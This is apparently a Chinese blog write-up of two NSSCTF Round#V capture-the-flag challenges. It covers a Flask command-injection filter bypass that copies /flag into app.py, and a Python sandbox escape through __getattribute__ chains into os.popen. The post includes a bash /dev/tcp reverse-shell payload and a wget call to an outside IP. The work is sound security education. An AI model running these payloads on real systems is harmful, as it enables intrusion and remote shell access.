-
# NSSCTF Round#V
这次比赛的题目逻辑不是很难,但是需要自己去思考怎么如何利用,通过这样的题目可以去训练利用漏洞的思维,所以花了很多时间去复现
(ps:naive calculator利用eval反弹shell没成功,后面有时间再研究)
1.PYRCE
题目给了源码
from flask import Flask, request, make_response import uuid import os # flag in /flag app = Flask(__name__) def waf(rce): black_list = '01233456789un/|{}*!;@#\n`~\'\"><=+-_ ' for black in black_list: if black in rce: return False return True @app.route('/', methods=['GET']) def index(): if request.args.get("Ňśś"): nss = request.args.get("Ňśś") print("nss is ",nss) if waf(nss): os.popen(nss) else: return "waf" return "/source" @app.route('/source', methods=['GET']) def source(): src = open("app.py", 'rb').read() return src if __name__ == '__main__': app.run(host='0.0.0.0', debug=False, port=8080) # cat /flag # 𝟎𝟏𝟐𝟑𝟒𝟓𝟔𝟕𝟖𝟗 # unicode字符 # wget%09𝟏𝟑𝟒.𝟐𝟐𝟐.𝟏𝟕𝟎.𝟐𝟒𝟐:𝟕𝟕𝟕𝟕- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
逻辑很简单,传入一个参数,在
os.popen()处执行命令,这题的难点在于绕黑名单black_list = '01233456789un/|{}*!;@#\n`~\'\"><=+-_ '- 1
写个脚本看看那些没有过滤
def waf(rce): black_list = '01233456789un/|{}*!;@#\n`~\'\"><=+-_ ' for black in black_list: if black in rce: print(black) return False return True L = [] for i in range(128): if(not waf(chr(i))): continue else: L.append(chr(i)) print(L) ''' ['\x00', '\x01', '\x02', '\x03', '\x04', '\x05', '\x06', '\x07', '\x08', '\t', '\x0b', '\x0c', '\r', '\x0e', '\x0f', '\x10', '\x11', '\x12', '\x13', '\x14', '\x15', '\x16', '\x17', '\x18', '\x19', '\x1a', '\x1b', '\x1c', '\x1d', '\x1e', '\x1f', '$', '%', '&', '(', ')', ',', '.', ':', '?', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', '[', '\\', ']', '^', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'o', 'p', 'q', 'r', 's', 't', 'v', 'w', 'x', 'y', 'z', '\x7f'] '''- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
选出常用的,包括
\t$&(),.:?以及大小写字母(过滤u n)想不到怎么做,下面是根据WP复现的exp
- 空格用tab绕过
- / 通过pwd得到,不过需要反复用cd …回到根目录,这样pwd的内容就是 /
- 目标不出网,一种是反弹shell,一种是覆盖目标文件,采取覆盖目标文件的方法,然后访问 /resource路由,读取app.py的内容即flag的内容
import requests as req url = "http://43.143.7.97:28062/?Ňśś=" #payload = "cp%09$(cd%09..&&cd%09..&&cd%09..&&cd%09..&&cd%09..&&cd%09..&&cd%09..&&cd%09..&&echo%09$(pwd)flag)%09app.py" payload = "cp%09%24%28cd%09%2E%2E%26%26cd%09%2E%2E%26%26cd%09%2E%2E%26%26cd%09%2E%2E%26%26cd%09%2E%2E%26%26cd%09%2E%2E%26%26cd%09%2E%2E%26%26cd%09%2E%2E%26%26echo%09%24%28pwd%29flag%29%09app%2Epy" # cp%09$(cd%09..&&cd%09..&&cd%09..&&cd%09..&&cd%09..&&cd%09..&&cd%09..&&cd%09..&&echo%09$(pwd)flag)%09app.py response = req.get(url+payload) print(response.text) print(req.get("http://43.143.7.97:28047/source").text)- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
2.naive_calculator
题目给了源码
import dis, sys def pr(x, end='\n'): sys.stdout.write(str(x) + end) sys.stdout.flush() pr("========================================") pr("| NAIVE CALCULATOR |") pr("----------------------------------------") pr("| Too simple, sometimes naive.|") pr("========================================") pr("") pr("Sample input: a = 1 + 2") pr("Sample output: a = 3") pr("") def check_code_object(code_info): for info_line in code_info: if 'code object' in info_line: pr("DON'T BE PUSSY") exit() def check_names(code_info): for info_line in code_info[code_info.index('Names:'):]: if '1:' in info_line: pr('HAIYAA') exit() if __name__ == '__main__': expr = input('> ') code_info = dis.code_info(expr).split('\n') check_code_object(code_info) if 'Names:' in code_info: check_names(code_info) exec(expr, {'__builtins__': None}, res:={}) for LHS, RHS in res.items(): pr(f"[!] {LHS} = {RHS}")- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
经过在自己的机器上测试,理解了这段代码:这个程序利用
exec函数动态执行表达式,但是只能有一个Names,也就是命名空间(或者说是变量?),而且不能是code object,代码对象(也就是匿名函数?)难点:
- 只能有一个变量
__builtins__设置为None,如果rce需要突破这里的限制,即python沙箱绕过
根据提示,可以得到一些思路
__getattribute__ = (None).__getattribute__('__class__'); # None也可以用来作为获取基类- 1

__getattribute__即作为变量,也作为内置属性,反复用贴一个
__getattribute__详细解析
注意如果是直接用类名.类属性的形式调用类属性,是不会调用 __getattribute__方法,必须是对象的实例对属性的调用,包括类属性
expr = '' expr += "__getattribute__ = (None).__getattribute__('__class__');" #下面的括号中必须传入一个__getattribute__,可以看做self的值 expr += "__getattribute__ = __getattribute__.__getattribute__(__getattribute__,'__base__');" expr += "__getattribute__ = __getattribute__.__getattribute__(__getattribute__,'__subclasses__')();" print(expr)- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
接下就是寻找可用的子类,找到命令执行,然后反弹shell
在本地环境(ubuntu20.04 python3.8)反弹shell成功
expr = '' expr += "__getattribute__ = (None).__getattribute__('__class__');" expr += "__getattribute__ = __getattribute__.__getattribute__(__getattribute__,'__base__');" expr += "__getattribute__ = __getattribute__.__getattribute__(__getattribute__,'__subclasses__')();" expr += "__getattribute__ = __getattribute__[132];" expr += "__getattribute__ = __getattribute__.__getattribute__(__getattribute__,'__init__');" expr += "__getattribute__ = __getattribute__.__getattribute__('__globals__');" expr += "__getattribute__ = __getattribute__['popen']('bash -c \"bash -i >& /dev/tcp/ip/port 0>&1\"');" print(expr)- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
远程环境中可能含popen的类不一样,但是我在尝试过程中发现
globals全局变量中含有flag,下面生成的payload直接打,在输出中可以看到flagexpr = '' expr += "__getattribute__ = (None).__getattribute__('__class__');" expr += "__getattribute__ = __getattribute__.__getattribute__(__getattribute__,'__base__');" expr += "__getattribute__ = __getattribute__.__getattribute__(__getattribute__,'__subclasses__')();" expr += "__getattribute__ = __getattribute__[132];" expr += "__getattribute__ = __getattribute__.__getattribute__(__getattribute__,'__init__');" expr += "__getattribute__ = __getattribute__.__getattribute__('__globals__');" print(expr)- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
官方的解法
__getattribute__ = (None).__getattribute__('__class__'); __getattribute__ = __getattribute__.__getattribute__(__getattribute__, '__base__'); __getattribute__.__getattribute__(__getattribute__.__getattribute__(__getattribute__.__getattribute__(__getattribute__, '__subclasses__')()[84](), 'load_module') ('os'), 'system') ('sh')- 1
- 2
- 3
-
相关阅读:
1.【小迪安全学习笔记】基础入门-概念名词
Javascript 使用技巧
Linux---【linux命令实现分卷压缩】
天道酬勤,保持热爱
十大排序(上)
【前端验证】通关寄存器与ral_model —— 在uvm验证平台中连接ral_model并发起读写操作
Java项目:基于jsp+mysql的JSP在线旅游美食展现管理系统
yolov作者简介
从单体架构到分布式架构,有哪些坑?
sql引用
- 原文地址:https://blog.csdn.net/Little_jcak/article/details/126594381
